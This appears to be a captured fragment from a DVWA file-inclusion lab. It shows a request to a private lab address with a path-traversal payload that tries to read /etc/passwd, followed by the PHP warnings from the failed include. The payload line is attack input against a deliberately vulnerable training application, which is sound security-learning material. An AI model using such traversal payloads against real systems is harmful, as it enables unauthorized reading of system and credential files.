 172.16.1.102/dvwa/vulnerabilities/fi/?page=../../../etc/passwd
Warning: include(../../../etc/passwd) [function.include]: failed to open stream: No such file or directory in /var/www/dvwa
/vulnerabilities/fi/index.php on line 35
Warning: include() [function.include]: Failed opening '../../../etc/passwd' for inclusion (include_path='.:/usr/share/php:/usr/share
/pear:../../external/phpids/0.6/lib/') in /var/www/dvwa/vulnerabilities/fi/index.php on line 35
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi
/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi
/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/vulnerabilities/fi
/index.php:35) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326